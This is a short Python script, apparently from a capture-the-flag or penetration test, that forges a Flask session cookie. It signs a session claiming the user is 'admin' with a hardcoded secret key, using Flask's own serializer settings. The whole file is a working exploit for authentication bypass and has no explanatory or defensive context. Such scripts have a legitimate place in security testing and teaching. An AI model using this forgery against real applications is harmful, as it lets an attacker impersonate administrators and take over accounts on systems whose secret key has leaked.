 1 import hashlib
2 from itsdangerous import URLSafeTimedSerializer, TimestampSigner
3 from flask.sessions import TaggedJSONSerializer
4
5 session = {'user': 'admin'}
6 secret = '4a6282bf78c344a089a2dc5d2ca93ae6'
7
8 print(URLSafeTimedSerializer(
9     secret_key = secret,
10     salt = 'cookie-session',
11     serializer = TaggedJSONSerializer(),
12     signer = TimestampSigner,
13     signer_kwargs={
14         'key_derivation': 'hmac',
15         'digest_method': hashlib.sha1
16     }
17 ).dumps(session))